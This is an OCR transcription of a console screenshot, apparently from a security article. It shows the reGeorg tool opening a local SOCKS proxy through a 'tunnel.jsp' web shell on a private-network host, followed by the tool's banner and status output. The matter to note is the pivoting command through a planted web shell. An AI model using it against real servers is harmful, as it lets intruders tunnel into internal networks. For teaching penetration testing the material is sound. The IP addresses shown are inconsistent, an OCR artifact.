 C:\Windows\System32\cmd.exe - python reGeorgSocksProxy.py -p 9999 -u http://192.168.254.133:8080/examples/tunnel.jsp
Microsoft Windows [Version 10.0.17763.557]
(c) 2018 Microsoft Corporation. All rights reserved.
D:\tools\apttools\proxy\reGeorg-master\reGeorg-master>python reGeorgSocksProxy.py -p 9999 -u http:// 192.168.223.128 :8080
/examples/tunnel.jsp
[1m
[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m [0m] Log Level set to [INFO]
[[1m[1;37mINFO[0m [0m] Starting socks server [127.0.0.1:9999], tunnel at [http:// 192.168.223.128 :8080/examples/tu
nnel.jsp]
[[1m[1;37mINFO[0m [0m] Checking if Georg is ready
[[1m[1;37mINFO[0m [0m] Georg says, 'All seems fine'
FREEBUF